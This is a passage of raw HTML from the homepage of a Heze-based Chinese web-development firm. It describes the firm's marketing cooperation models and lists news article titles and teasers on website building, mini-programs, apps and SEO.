  <div class="kunrao_list kunrao03" style="margin-left: -411px; margin-top: 32px;"> <a rel="nofollow" target="_blank"  href="/aboutus/" "><img src="/style/picture/kunrao03_w.png" class="wen01 wen"></a> <a rel="nofollow" target="_blank"  href="/aboutus/" "><img src="/style/picture/kunrao03_w_cur.png" class="wen02 wen"></a> <a rel="nofollow" target="_blank"  href="/aboutus/" "><img src="/style/picture/kunrao03_tu.png" width="111" height="136" class="img01 img" style="right: -5.68178px; bottom: 2.84089px;"></a> <a rel="nofollow" target="_blank"  href="/aboutus/" "><img src="/style/picture/kunrao03_tu_cur.png" width="111" height="136" class="img02 img"></a> </div>
  <div class="kunrao_list kunrao04" style="margin-left: 153px; margin-top: 37px;"> <a rel="nofollow" target="_blank"  href="/aboutus/" "><img src="/style/picture/kunrao04_w.png" class="wen01 wen" style="display: block;"></a> <a rel="nofollow" target="_blank"  href="/aboutus/" "> <img src="/style/picture/kunrao04_w_cur.png" class="wen02 wen" style="display: none;"></a> <a rel="nofollow" target="_blank"  href="/aboutus/" "><img src="/style/picture/kunrao04_tu.png" width="111" height="136" class="img01 img" style="right: -5.68178px; bottom: 2.84089px; display: block;"></a> <a rel="nofollow" target="_blank"  href="/aboutus/" "><img src="/style/picture/kunrao04_tu_cur.png" width="111" height="136" class="img02 img" style="display: none;"></a> </div>
</div>-->
<div class="kuajiehezuo wrap">
  <div class="head">
    <div class="common_tit2"> <strong>互联网+ 跨界合作模式</strong>
      <p>与传统企业一同成长，与传统企业共进退！</p>
    </div>
  </div>
  <div class="box w1200">
    <div class="b w1200">
      <ul>
        <li>
          <div class="tit">全网营销外包+<br>
            <strong>顾问咨询合作模式</strong></div>
          <div class="text"> <span>根据客户所在行业，协助客户制定短、中、长期的全网营销执行方案，厚德网络团队负责对整个项目营销执行落地、数据总结、改善、营销持续创新。</span>
            <p>目标企业：产品针对国内市场<br>
              服务要求：产品有竞争力 <br>
              服务优势：提供营销策略，精准营销执行 </p>
            <a rel="nofollow"  href="/aboutus/" " target="_blank">详细了解</a> </div>
        </li>
        <li>
          <div class="tit">全网营销外包+<br>
            <strong>提成战略合作模式</strong></div>
          <div class="text"> <span>厚德网络与企业客户协商共同承担全网营销经费及风险，厚德网络团队负责线上营销规划、推广，提供精准目标客户，传统企业负责线下业务对接。</span>
            <p>目标企业：O2O模式的传统企业<br>
              服务要求：产品有竞争力，已合作6月以上 <br>
              服务优势：共同承担风险，分享利润 </p>
            <a rel="nofollow"  href="/aboutus/" " target="_blank">详细了解</a> </div>
        </li>
        <li>
          <div class="tit">阶段性全网营销执行+<br>
            <strong>执行外包合作模式</strong></div>
          <div class="text"> <span>客户已经有明确的全网营销思路，全网营销策略不需要厚德网络团队参与，厚德网络仅提供执行团队或网络资源，配合客户对某个项目执行落地。</span>
            <p>目标企业：需要营销资源、执行团队的企业<br>
              服务要求：已有市场部基础团队 <br>
              服务优势：降低企业成本，增加投入产出比 </p>
            <a rel="nofollow"  href="/aboutus/" " target="_blank">详细了解</a> </div>
        </li>
      </ul>
    </div>
  </div>
</div>
<div class="index-new">
  <div class="index-new-title">
    <h5>新闻动态</h5>
    <h6>让中小型企业轻松拥有自己的网站</h6>
  </div>
  <div class="index-new-switch">
    <ul>
      
      <li class=""><span>企业新闻</span></li>
      
      <li class=""><span>行业新闻</span></li>
      
      <li class=""><span>网站建设</span></li>
      
      <li class=""><span>技术支持</span></li>
      
      <li class=""><span>小程序开发</span></li>
      
      <li class=""><span>APP开发</span></li>
      
    </ul>
    
    <div class="li">
      <div class="left">
        <div class="left-box">
          <div class="left-box-swiper swiper-container-horizontal swiper-container-fade">
            <div class="swiper-wrapper">  <a title="如何才能提升网站的用户体验呢？" href="/349.html" class="swiper-slide">
              <div class="swiper-slide-box"> <img class="lazy" src="/static/upload/image/20211029/1635469509940679.jpg" alt="如何才能提升网站的用户体验呢？"> </div>
              <div class="swiper-slide-text">
                <div class="text">
                  <h3>如何才能提升网站的用户体验呢？</h3>
                  <p>我相信每一个SEO人都会为更新企业网站的内容而头疼。每天添加网站内容是一个非常痛苦的过程。如果你想打···</p>
                </div>
                <div class="date">
                  <div class="d">29</div>
                  <div class="ym">2021.10</div>
                </div>
              </div>
              </a>  </div>
          </div>
          <div class="pagination2 swiper-pagination-clickable swiper-pagination-bullets"><span class="swiper-pagination-bullet"></span><span class="swiper-pagination-bullet"></span><span class="swiper-pagination-bullet"></span><span class="swiper-pagination-bullet"></span><span class="swiper-pagination-bullet swiper-pagination-bullet-active"></span></div>
        </div>
        <div class="shadow"></div>
      </div>
      <div class="right">  <a title="告别繁琐，智慧收款！收款单小程序如何重塑小微商户的现金流管理" href="/10144.html" class="right-li">
        <div class="right-li-box">
          <div class="date">
            <div class="d">08</div>
            <div class="ym">2026.01</div>
          </div>
          <div class="text">
            <h3> 告别繁琐，智慧收款！收款单小程序如何重塑小微商户的现金流管理</h3>
            <p>在数字经济浪潮席卷之下，中国的小微商户与个体经营者正面临着前所未有的机遇与挑战。日常经营中，高频但琐···</p>
          </div>
        </div>
        <div class="shadow"></div>
        </a>  <a title="指尖上的无限可能：APP如何重塑我们的数字生活与商业未来" href="/10143.html" class="right-li">
        <div class="right-li-box">
          <div class="date">
            <div class="d">08</div>
            <div class="ym">2026.01</div>
          </div>
          <div class="text">
            <h3> 指尖上的无限可能：APP如何重塑我们的数字生活与商业未来</h3>
            <p>在不到二十年的时间里，应用程序（APP）已经从智能手机上的新奇点缀，演变为我们日常生活中不可或缺的“···</p>
          </div>
        </div>
        <div class="shadow"></div>
        </a>  <a title="菏泽企业网络营销破局之道：打造高转化营销型网站，引领业绩增长新引擎" href="/10133.html" class="right-li">
        <div class="right-li-box">
          <div class="date">
            <div class="d">08</div>
            <div class="ym">2026.01</div>
          </div>
          <div class="text">
            <h3> 菏泽企业网络营销破局之道：打造高转化营销型网站，引领业绩增长新引擎</h3>
            <p>在当今“无网络，不营销”的时代，菏泽这座充满活力的城市，正有越来越多的企业将发展的目光投向互联网。然···</p>
          </div>
        </div>
        <div class="shadow"></div>
        </a>  <a title="菏泽网络力量崛起：厚德网络科技如何引领企业数字化转型新浪潮" href="/10129.html" class="right-li">
        <div class="right-li-box">
          <div class="date">
            <div class="d">07</div>
            <div class="ym">2026.01</div>
          </div>
          <div class="text">
            <h3> 菏泽网络力量崛起：厚德网络科技如何引领企业数字化转型新浪潮</h3>
            <p>在齐鲁大地的西南部，牡丹之都菏泽正悄然经历一场深刻的数字变革。随着国家“数字中国”战略的深入推进和互···</p>
          </div>
        </div>
        <div class="shadow"></div>
        </a>  <a title="菏泽企业网络营销破局之道：打造高转化营销型网站，引领业绩新增长" href="/10128.html" class="right-li">
        <div class="right-li-box">
          <div class="date">
            <div class="d">07</div>
            <div class="ym">2026.01</div>
          </div>
          <div class="text">
            <h3> 菏泽企业网络营销破局之道：打造高转化营销型网站，引领业绩新增长</h3>
            <p>在当今这个互联网深度渗透各行各业的时代，对于地处鲁西南、正处在快速发展黄金期的菏泽企业而言，拥有一个···</p>
          </div>
        </div>
        <div class="shadow"></div>
        </a>  <a title="菏泽APP开发公司如何选？这份避坑指南与实力推荐助您一臂之力！" href="/10112.html" class="right-li">
        <div class="right-li-box">
          <div class="date">
            <div class="d">06</div>
            <div class="ym">2026.01</div>
          </div>
          <div class="text">
            <h3> 菏泽APP开发公司如何选？这份避坑指南与实力推荐助您一臂之力！</h3>
            <p>在数字经济浪潮席卷各行各业的今天，拥有一款功能契合、体验流畅的移动应用（APP），已成为菏泽众多企业···</p>
          </div>
        </div>
        <div class="shadow"></div>
        </a>  <a title="菏泽企业数字化转型新引擎：专业管理小程序开发，为何首选本地服务商？" href="/10111.html" class="right-li">
        <div class="right-li-box">
          <div class="date">
            <div class="d">06</div>
            <div class="ym">2026.01</div>
          </div>
          <div class="text">
            <h3> 菏泽企业数字化转型新引擎：专业管理小程序开发，为何首选本地服务商？</h3>
            <p>在牡丹之都菏泽，随着经济结构的优化与产业升级的加速，越来越多的企业主、商户和机构管理者意识到，传统的···</p>
          </div>
        </div>
        <div class="shadow"></div>
        </a>  <a title="菏泽资讯小程序开发多少钱？揭秘价格构成与靠谱公司选择指南" href="/10107.html" class="right-li">
        <div class="right-li-box">
          <div class="date">
            <div class="d">06</div>
            <div class="ym">2026.01</div>
          </div>
          <div class="text">
            <h3> 菏泽资讯小程序开发多少钱？揭秘价格构成与靠谱公司选择指南</h3>
            <p>在数字化信息时代，微信小程序以其“无需下载、即用即走”的便捷特性，成为各类资讯传播的理想载体。对于菏···</p>
          </div>
        </div>
        <div class="shadow"></div>
        </a>  </div>
      <a title="企业新闻" href="/qyxinwen/" class="new-more"></a> </div>
    
    <div class="li">
      <div class="left">
        <div class="left-box">
          <div class="left-box-swiper swiper-container-horizontal swiper-container-fade">
            <div class="swiper-wrapper">  <a title="网站优化排名,网站可以通过哪些步骤提升网站排名" href="/355.html" class="swiper-slide">
              <div class="swiper-slide-box"> <img class="lazy" src="/static/upload/image/20211029/1635469509940679.jpg" alt="网站优化排名,网站可以通过哪些步骤提升网站排名"> </div>
              <div class="swiper-slide-text">
                <div class="text">
                  <h3>网站优化排名,网站可以通过哪些步骤提升网站排名</h3>
                  <p>我相信每一个SEO人都会为更新企业网站的内容而头疼。每天添加网站内容是一个非常痛苦的过程。如果你想打···</p>
                </div>
                <div class="date">
                  <div class="d">29</div>
                  <div class="ym">2021.10</div>
                </div>
              </div>
              </a>  </div>
          </div>
          <div class="pagination2 swiper-pagination-clickable swiper-pagination-bullets"><span class="swiper-pagination-bullet"></span><span class="swiper-pagination-bullet"></span><span class="swiper-pagination-bullet"></span><span class="swiper-pagination-bullet"></span><span class="swiper-pagination-bullet swiper-pagination-bullet-active"></span></div>
        </div>
        <div class="shadow"></div>
      </div>
      <div class="right">  <a title="菏泽企业如何打造高转化营销型网站？厚德网络科技为您揭秘核心策略" href="/10142.html" class="right-li">
        <div class="right-li-box">
          <div class="date">
            <div class="d">08</div>
            <div class="ym">2026.01</div>
          </div>
          <div class="text">
            <h3> 菏泽企业如何打造高转化营销型网站？厚德网络科技为您揭秘核心策略</h3>
            <p>在互联网经济蓬勃发展的今天，网站早已不再是企业可有可无的“电子名片”，而是连接市场、获取客户、达成销···</p>
          </div>
        </div>
        <div class="shadow"></div>
        </a>  <a title="一键解锁亿万流量：2024年小程序商城搭建全攻略与避坑指南" href="/10135.html" class="right-li">
        <div class="right-li-box">
          <div class="date">
            <div class="d">08</div>
            <div class="ym">2026.01</div>
          </div>
          <div class="text">
            <h3> 一键解锁亿万流量：2024年小程序商城搭建全攻略与避坑指南</h3>
            <p>在当今这个指尖消费的时代，消费者的购物习惯已彻底转向移动端。传统电商平台流量见顶、获客成本高昂的背景···</p>
          </div>
        </div>
        <div class="shadow"></div>
        </a>  <a title="小程序制作全攻略：从零到一，打造你的专属商业利器" href="/10134.html" class="right-li">
        <div class="right-li-box">
          <div class="date">
            <div class="d">08</div>
            <div class="ym">2026.01</div>
          </div>
          <div class="text">
            <h3> 小程序制作全攻略：从零到一，打造你的专属商业利器</h3>
            <p>在当今数字化浪潮中，小程序以其“无需下载、即用即走”的轻量化体验，彻底改变了用户与商业服务的交互方式···</p>
          </div>
        </div>
        <div class="shadow"></div>
        </a>  <a title="告别繁琐，智慧收款：小程序如何重塑您的资金管理体验" href="/10130.html" class="right-li">
        <div class="right-li-box">
          <div class="date">
            <div class="d">07</div>
            <div class="ym">2026.01</div>
          </div>
          <div class="text">
            <h3> 告别繁琐，智慧收款：小程序如何重塑您的资金管理体验</h3>
            <p>在快节奏的商业社会中，时间就是金钱，效率决定成败。对于广大中小企业主、个体商户乃至自由职业者而言，收···</p>
          </div>
        </div>
        <div class="shadow"></div>
        </a>  <a title="小程序商城搭建指南：零基础打造爆款线上店铺，抢占微信生态万亿市场" href="/10123.html" class="right-li">
        <div class="right-li-box">
          <div class="date">
            <div class="d">07</div>
            <div class="ym">2026.01</div>
          </div>
          <div class="text">
            <h3> 小程序商城搭建指南：零基础打造爆款线上店铺，抢占微信生态万亿市场</h3>
            <p>在当今这个指尖消费的时代，消费者的购物习惯发生了翻天覆地的变化。从传统的网页浏览到如今的手机滑动，商···</p>
          </div>
        </div>
        <div class="shadow"></div>
        </a>  <a title="菏泽小程序开发新浪潮：解锁本地企业数字化转型的“金钥匙”" href="/10120.html" class="right-li">
        <div class="right-li-box">
          <div class="date">
            <div class="d">07</div>
            <div class="ym">2026.01</div>
          </div>
          <div class="text">
            <h3> 菏泽小程序开发新浪潮：解锁本地企业数字化转型的“金钥匙”</h3>
            <p>在牡丹之都菏泽，随着移动互联网的深度渗透和数字经济战略的推进，一场由“小程序”引领的数字化转型风暴，···</p>
          </div>
        </div>
        <div class="shadow"></div>
        </a>  <a title="菏泽资讯小程序开发指南：赋能本地生活，打造掌上信息枢纽" href="/10115.html" class="right-li">
        <div class="right-li-box">
          <div class="date">
            <div class="d">06</div>
            <div class="ym">2026.01</div>
          </div>
          <div class="text">
            <h3> 菏泽资讯小程序开发指南：赋能本地生活，打造掌上信息枢纽</h3>
            <p>在信息爆炸的今天，人们对于信息的获取需求正朝着“即时、精准、本地化”的方向飞速演进。对于菏泽这座充满···</p>
          </div>
        </div>
        <div class="shadow"></div>
        </a>  <a title="菏泽APP开发新势力：如何选择靠谱的本地技术伙伴，赋能企业数字化转型" href="/10110.html" class="right-li">
        <div class="right-li-box">
          <div class="date">
            <div class="d">06</div>
            <div class="ym">2026.01</div>
          </div>
          <div class="text">
            <h3> 菏泽APP开发新势力：如何选择靠谱的本地技术伙伴，赋能企业数字化转型</h3>
            <p>在数字经济蓬勃发展的当下，移动互联网已深度渗透到商业与生活的每一个角落。对于地处鲁西南、正处在产业升···</p>
          </div>
        </div>
        <div class="shadow"></div>
        </a>  </div>
      <a title="行业新闻" href="/hyxinwen/" class="new-more"></a> </div>
    
    <div class="li">
      <div class="left">
        <div class="left-box">
          <div class="left-box-swiper swiper-container-horizontal swiper-container-fade">
            <div class="swiper-wrapper">  <a title="SEO优化中删除旧页面有影响吗？" href="/358.html" class="swiper-slide">
              <div class="swiper-slide-box"> <img class="lazy" src="/static/upload/image/20211029/1635469509940679.jpg" alt="SEO优化中删除旧页面有影响吗？"> </div>
              <div class="swiper-slide-text">
                <div class="text">
                  <h3>SEO优化中删除旧页面有影响吗？</h3>
                  <p>我相信每一个SEO人都会为更新企业网站的内容而头疼。每天添加网站内容是一个非常痛苦的过程。如果你想打···</p>
                </div>
                <div class="date">
                  <div class="d">29</div>
                  <div class="ym">2021.10</div>
                </div>
              </div>
              </a>  </div>
          </div>
          <div class="pagination2 swiper-pagination-clickable swiper-pagination-bullets"><span class="swiper-pagination-bullet"></span><span class="swiper-pagination-bullet"></span><span class="swiper-pagination-bullet"></span><span class="swiper-pagination-bullet"></span><span class="swiper-pagination-bullet swiper-pagination-bullet-active"></span></div>
        </div>
        <div class="shadow"></div>
      </div>
      <div class="right">  <a title="菏泽配送小程序开发指南：赋能本地商家，抢占即时零售新风口" href="/10145.html" class="right-li">
        <div class="right-li-box">
          <div class="date">
            <div class="d">08</div>
            <div class="ym">2026.01</div>
          </div>
          <div class="text">
            <h3> 菏泽配送小程序开发指南：赋能本地商家，抢占即时零售新风口</h3>
            <p>在数字经济蓬勃发展的今天，菏泽这座充满活力的城市正经历着一场深刻的商业变革。从街头巷尾的餐饮美食到社···</p>
          </div>
        </div>
        <div class="shadow"></div>
        </a>  <a title="指尖上的世界：App如何重塑我们的数字生活与商业未来" href="/10141.html" class="right-li">
        <div class="right-li-box">
          <div class="date">
            <div class="d">08</div>
            <div class="ym">2026.01</div>
          </div>
          <div class="text">
            <h3> 指尖上的世界：App如何重塑我们的数字生活与商业未来</h3>
            <p>在不到二十年的时间里，应用程序，或者说我们更熟悉的“App”，已经从科技前沿的炫酷概念，演变为如同水···</p>
          </div>
        </div>
        <div class="shadow"></div>
        </a>  <a title="掘金本地生活新蓝海：菏泽同城小程序开发，如何赋能商家与连接社区？" href="/10138.html" class="right-li">
        <div class="right-li-box">
          <div class="date">
            <div class="d">08</div>
            <div class="ym">2026.01</div>
          </div>
          <div class="text">
            <h3> 掘金本地生活新蓝海：菏泽同城小程序开发，如何赋能商家与连接社区？</h3>
            <p>在牡丹之都菏泽，随着移动互联网的深度渗透和居民消费习惯的线上化迁移，一个以“同城”为半径的商业生态圈···</p>
          </div>
        </div>
        <div class="shadow"></div>
        </a>  <a title="赋能未来：选择卓越App开发公司的关键指南与菏泽厚德网络科技推荐" href="/10131.html" class="right-li">
        <div class="right-li-box">
          <div class="date">
            <div class="d">07</div>
            <div class="ym">2026.01</div>
          </div>
          <div class="text">
            <h3> 赋能未来：选择卓越App开发公司的关键指南与菏泽厚德网络科技推荐</h3>
            <p>在当今这个智能手机无处不在的时代，移动应用程序已成为企业拓展业务、提升品牌影响力、优化用户体验不可或···</p>
          </div>
        </div>
        <div class="shadow"></div>
        </a>  <a title="菏泽网站建设哪家强？深度解析优秀服务商的选择之道" href="/10126.html" class="right-li">
        <div class="right-li-box">
          <div class="date">
            <div class="d">07</div>
            <div class="ym">2026.01</div>
          </div>
          <div class="text">
            <h3> 菏泽网站建设哪家强？深度解析优秀服务商的选择之道</h3>
            <p>在数字经济蓬勃发展的今天，一个专业、实用且富有吸引力的网站，已经成为菏泽本地企业连接客户、展示形象、···</p>
          </div>
        </div>
        <div class="shadow"></div>
        </a>  <a title="甄选卓越：如何找到一家真正靠谱的网站建设公司？" href="/10124.html" class="right-li">
        <div class="right-li-box">
          <div class="date">
            <div class="d">07</div>
            <div class="ym">2026.01</div>
          </div>
          <div class="text">
            <h3> 甄选卓越：如何找到一家真正靠谱的网站建设公司？</h3>
            <p>在当今这个“无网不胜”的商业时代，一个企业的官方网站早已超越了简单的“网络名片”功能，它既是品牌形象···</p>
          </div>
        </div>
        <div class="shadow"></div>
        </a>  <a title="菏泽APP开发哪家强？深度解析本地优质服务商与选择攻略" href="/10117.html" class="right-li">
        <div class="right-li-box">
          <div class="date">
            <div class="d">06</div>
            <div class="ym">2026.01</div>
          </div>
          <div class="text">
            <h3> 菏泽APP开发哪家强？深度解析本地优质服务商与选择攻略</h3>
            <p>在数字经济浪潮席卷各行各业的今天，拥有一款功能契合、体验流畅的移动应用（APP），已成为菏泽本地企业···</p>
          </div>
        </div>
        <div class="shadow"></div>
        </a>  <a title="菏泽企业数字化转型新引擎：专业小程序开发，为何成为市场突围关键？" href="/10116.html" class="right-li">
        <div class="right-li-box">
          <div class="date">
            <div class="d">06</div>
            <div class="ym">2026.01</div>
          </div>
          <div class="text">
            <h3> 菏泽企业数字化转型新引擎：专业小程序开发，为何成为市场突围关键？</h3>
            <p>在当今移动互联网时代，消费者的行为习惯已发生深刻变革。指尖滑动间，购物、点餐、预约、查询信息等需求被···</p>
          </div>
        </div>
        <div class="shadow"></div>
        </a>  </div>
      <a title="网站建设" href="/yhff/" class="new-more"></a> </div>
    
    <div class="li">
      <div class="left">
        <div class="left-box">
          <div class="left-box-swiper swiper-container-horizontal swiper-container-fade">
            <div class="swiper-wrapper">  <a title="三个推广的seo小技巧提升网站排名" href="/360.html" class="swiper-slide">
              <div class="swiper-slide-box"> <img class="lazy" src="/static/upload/image/20211029/1635469509940679.jpg" alt="三个推广的seo小技巧提升网站排名"> </div>
              <div class="swiper-slide-text">
                <div class="text">
                  <h3>三个推广的seo小技巧提升网站排名</h3>
                  <p>我相信每一个SEO人都会为更新企业网站的内容而头疼。每天添加网站内容是一个非常痛苦的过程。如果你想打···</p>
                </div>
                <div class="date">
                  <div class="d">29</div>
                  <div class="ym">2021.10</div>
                </div>
              </div>
              </a>  </div>
          </div>
          <div class="pagination2 swiper-pagination-clickable swiper-pagination-bullets"><span class="swiper-pagination-bullet"></span><span class="swiper-pagination-bullet"></span><span class="swiper-pagination-bullet"></span><span class="swiper-pagination-bullet"></span><span class="swiper-pagination-bullet swiper-pagination-bullet-active"></span></div>
        </div>
        <div class="shadow"></div>
      </div>
      <div class="right">  <a title="菏泽企业如何高效搭建网站？从规划到上线的全攻略与专业服务商推荐" href="/10125.html" class="right-li">
        <div class="right-li-box">
          <div class="date">
            <div class="d">07</div>
            <div class="ym">2026.01</div>
          </div>
          <div class="text">
            <h3> 菏泽企业如何高效搭建网站？从规划到上线的全攻略与专业服务商推荐</h3>
            <p>在当今这个互联网深度渗透各行各业的时代，一个企业的官方网站，早已不再是可有可无的“网络名片”，而是其···</p>
          </div>
        </div>
        <div class="shadow"></div>
        </a>  <a title="菏泽网络力量崛起：厚德科技如何引领企业数字化新浪潮？" href="/10122.html" class="right-li">
        <div class="right-li-box">
          <div class="date">
            <div class="d">07</div>
            <div class="ym">2026.01</div>
          </div>
          <div class="text">
            <h3> 菏泽网络力量崛起：厚德科技如何引领企业数字化新浪潮？</h3>
            <p>在齐鲁大地的西南部，牡丹之都菏泽正经历着一场静默却深刻的变革。随着“数字中国”战略的深入推进，互联网···</p>
          </div>
        </div>
        <div class="shadow"></div>
        </a>  <a title="掘金本地生活新蓝海：菏泽同城小程序开发，打造城市智慧生活新引擎" href="/10121.html" class="right-li">
        <div class="right-li-box">
          <div class="date">
            <div class="d">07</div>
            <div class="ym">2026.01</div>
          </div>
          <div class="text">
            <h3> 掘金本地生活新蓝海：菏泽同城小程序开发，打造城市智慧生活新引擎</h3>
            <p>在牡丹之都菏泽，随着移动互联网的深度渗透和居民消费习惯的线上迁移，一个以“同城”为半径的商业新生态正···</p>
          </div>
        </div>
        <div class="shadow"></div>
        </a>  <a title="菏泽企业数字化转型新引擎：专业小程序开发，为何成为市场突围关键？" href="/10118.html" class="right-li">
        <div class="right-li-box">
          <div class="date">
            <div class="d">07</div>
            <div class="ym">2026.01</div>
          </div>
          <div class="text">
            <h3> 菏泽企业数字化转型新引擎：专业小程序开发，为何成为市场突围关键？</h3>
            <p>在移动互联网时代，用户的注意力与消费行为日益向手机端集中。对于地处鲁西南、正处经济快速发展期的菏泽企···</p>
          </div>
        </div>
        <div class="shadow"></div>
        </a>  <a title="微信网站建设：解锁移动互联时代的企业增长新密码" href="/10109.html" class="right-li">
        <div class="right-li-box">
          <div class="date">
            <div class="d">06</div>
            <div class="ym">2026.01</div>
          </div>
          <div class="text">
            <h3> 微信网站建设：解锁移动互联时代的企业增长新密码</h3>
            <p>在信息触手可及的移动互联时代，用户的注意力与消费行为已全面向智能手机，特别是超级应用微信迁移。一个仅···</p>
          </div>
        </div>
        <div class="shadow"></div>
        </a>  <a title="菏泽企业网站搭建指南：数字化转型第一步，如何打造高价值官网？" href="/10099.html" class="right-li">
        <div class="right-li-box">
          <div class="date">
            <div class="d">05</div>
            <div class="ym">2026.01</div>
          </div>
          <div class="text">
            <h3> 菏泽企业网站搭建指南：数字化转型第一步，如何打造高价值官网？</h3>
            <p>在当今这个互联网深度渗透各行各业的时代，对于地处鲁西南、正处在快速发展通道中的菏泽企业而言，拥有一个···</p>
          </div>
        </div>
        <div class="shadow"></div>
        </a>  <a title="菏泽点餐小程序开发费用全解析：从几千到几万，你的钱花在哪了？" href="/10095.html" class="right-li">
        <div class="right-li-box">
          <div class="date">
            <div class="d">05</div>
            <div class="ym">2026.01</div>
          </div>
          <div class="text">
            <h3> 菏泽点餐小程序开发费用全解析：从几千到几万，你的钱花在哪了？</h3>
            <p>在数字化浪潮席卷各行各业的今天，菏泽的餐饮商家们也纷纷将目光投向了线上市场。一个功能完备、体验流畅的···</p>
          </div>
        </div>
        <div class="shadow"></div>
        </a>  <a title="从蓝图到现实：解锁企业数字化转型的网站建设核心密码" href="/10071.html" class="right-li">
        <div class="right-li-box">
          <div class="date">
            <div class="d">03</div>
            <div class="ym">2026.01</div>
          </div>
          <div class="text">
            <h3> 从蓝图到现实：解锁企业数字化转型的网站建设核心密码</h3>
            <p>在信息触手可及的时代，当潜在客户或合作伙伴希望了解一个企业时，他们的第一反应往往是：“先搜一下官网。···</p>
          </div>
        </div>
        <div class="shadow"></div>
        </a>  </div>
      <a title="技术支持" href="/jszc/" class="new-more"></a> </div>
    
    <div class="li">
      <div class="left">
        <div class="left-box">
          <div class="left-box-swiper swiper-container-horizontal swiper-container-fade">
            <div class="swiper-wrapper">  <a title="提高搜索引擎的抓取频次方法" href="/361.html" class="swiper-slide">
              <div class="swiper-slide-box"> <img class="lazy" src="/static/upload/image/20211029/1635469509940679.jpg" alt="提高搜索引擎的抓取频次方法"> </div>
              <div class="swiper-slide-text">
                <div class="text">
                  <h3>提高搜索引擎的抓取频次方法</h3>
                  <p>我相信每一个SEO人都会为更新企业网站的内容而头疼。每天添加网站内容是一个非常痛苦的过程。如果你想打···</p>
                </div>
                <div class="date">
                  <div class="d">29</div>
                  <div class="ym">2021.10</div>
                </div>
              </div>
              </a>  </div>
          </div>
          <div class="pagination2 swiper-pagination-clickable swiper-pagination-bullets"><span class="swiper-pagination-bullet"></span><span class="swiper-pagination-bullet"></span><span class="swiper-pagination-bullet"></span><span class="swiper-pagination-bullet"></span><span class="swiper-pagination-bullet swiper-pagination-bullet-active"></span></div>
        </div>
        <div class="shadow"></div>
      </div>
      <div class="right">  <a title="揭秘建网站真实花费：从几百到几十万，你的选择决定价格！" href="/10139.html" class="right-li">
        <div class="right-li-box">
          <div class="date">
            <div class="d">08</div>
            <div class="ym">2026.01</div>
          </div>
          <div class="text">
            <h3> 揭秘建网站真实花费：从几百到几十万，你的选择决定价格！</h3>
            <p>在数字化时代，拥有一个专业网站已成为企业展示形象、开展业务的基本配置。然而，“建一个网站需要多少钱？···</p>
          </div>
        </div>
        <div class="shadow"></div>
        </a>  <a title="菏泽资讯小程序开发指南：如何找到靠谱团队与联系方式" href="/10137.html" class="right-li">
        <div class="right-li-box">
          <div class="date">
            <div class="d">08</div>
            <div class="ym">2026.01</div>
          </div>
          <div class="text">
            <h3> 菏泽资讯小程序开发指南：如何找到靠谱团队与联系方式</h3>
            <p>在数字化信息浪潮的推动下，资讯获取方式正经历深刻变革。对于菏泽本地的媒体机构、自媒体人、社区运营者或···</p>
          </div>
        </div>
        <div class="shadow"></div>
        </a>  <a title="菏泽企业如何借力小程序开发，抢占数字化转型新风口？厚德网络科技为您领航" href="/10127.html" class="right-li">
        <div class="right-li-box">
          <div class="date">
            <div class="d">07</div>
            <div class="ym">2026.01</div>
          </div>
          <div class="text">
            <h3> 菏泽企业如何借力小程序开发，抢占数字化转型新风口？厚德网络科技为您领航</h3>
            <p>在牡丹之都菏泽，蓬勃发展的民营经济正迎来一场深刻的数字化变革。随着移动互联网的深度渗透，消费者的行为···</p>
          </div>
        </div>
        <div class="shadow"></div>
        </a>  <a title="菏泽资讯小程序开发价位全解析：从几千到几万，你的钱该花在哪？" href="/10104.html" class="right-li">
        <div class="right-li-box">
          <div class="date">
            <div class="d">05</div>
            <div class="ym">2026.01</div>
          </div>
          <div class="text">
            <h3> 菏泽资讯小程序开发价位全解析：从几千到几万，你的钱该花在哪？</h3>
            <p>在数字化信息浪潮的推动下，资讯获取方式正经历深刻变革。对于菏泽本地的媒体、机构、企业或个人而言，拥有···</p>
          </div>
        </div>
        <div class="shadow"></div>
        </a>  <a title="如何慧眼识珠？揭秘选择卓越App开发公司的黄金法则，菏泽厚德网络科技实力解析" href="/10088.html" class="right-li">
        <div class="right-li-box">
          <div class="date">
            <div class="d">04</div>
            <div class="ym">2026.01</div>
          </div>
          <div class="text">
            <h3> 如何慧眼识珠？揭秘选择卓越App开发公司的黄金法则，菏泽厚德网络科技实力解析</h3>
            <p>在移动互联网深度渗透各行各业的今天，拥有一款功能强大、体验流畅的应用程序（App），已成为企业提升竞···</p>
          </div>
        </div>
        <div class="shadow"></div>
        </a>  <a title="菏泽企业数字化转型新引擎：如何选择专业的小程序开发公司？" href="/10086.html" class="right-li">
        <div class="right-li-box">
          <div class="date">
            <div class="d">04</div>
            <div class="ym">2026.01</div>
          </div>
          <div class="text">
            <h3> 菏泽企业数字化转型新引擎：如何选择专业的小程序开发公司？</h3>
            <p>在移动互联网深度渗透的当下，小程序以其“无需下载、即用即走”的便捷特性，已成为企业连接客户、提供服务···</p>
          </div>
        </div>
        <div class="shadow"></div>
        </a>  <a title="揭秘小程序开发搭建费用：从几千到几十万，你的预算够吗？" href="/10085.html" class="right-li">
        <div class="right-li-box">
          <div class="date">
            <div class="d">04</div>
            <div class="ym">2026.01</div>
          </div>
          <div class="text">
            <h3> 揭秘小程序开发搭建费用：从几千到几十万，你的预算够吗？</h3>
            <p>在数字化转型浪潮下，小程序以其“无需下载、即用即走”的便捷特性，成为企业和商家连接用户、拓展业务的重···</p>
          </div>
        </div>
        <div class="shadow"></div>
        </a>  <a title="拨通成功密钥：网站制作公司电话背后的专业世界与选择智慧" href="/10082.html" class="right-li">
        <div class="right-li-box">
          <div class="date">
            <div class="d">04</div>
            <div class="ym">2026.01</div>
          </div>
          <div class="text">
            <h3> 拨通成功密钥：网站制作公司电话背后的专业世界与选择智慧</h3>
            <p>在当今商业环境里，企业的线上形象与数字化能力，已从“加分项”演变为“生存项”。而打造这一数字基石的起···</p>
          </div>
        </div>
        <div class="shadow"></div>
        </a>  </div>
      <a title="小程序开发" href="/twjc/" class="new-more"></a> </div>
    
    <div class="li">
      <div class="left">
        <div class="left-box">
          <div class="left-box-swiper swiper-container-horizontal swiper-container-fade">
            <div class="swiper-wrapper">  <a title="做好前端网页优化，让你的网站浏览量爆满" href="/362.html" class="swiper-slide">
              <div class="swiper-slide-box"> <img class="lazy" src="/static/upload/image/20211029/1635469509940679.jpg" alt="做好前端网页优化，让你的网站浏览量爆满"> </div>
              <div class="swiper-slide-text">
                <div class="text">
                  <h3>做好前端网页优化，让你的网站浏览量爆满</h3>
                  <p>我相信每一个SEO人都会为更新企业网站的内容而头疼。每天添加网站内容是一个非常痛苦的过程。如果你想打···</p>
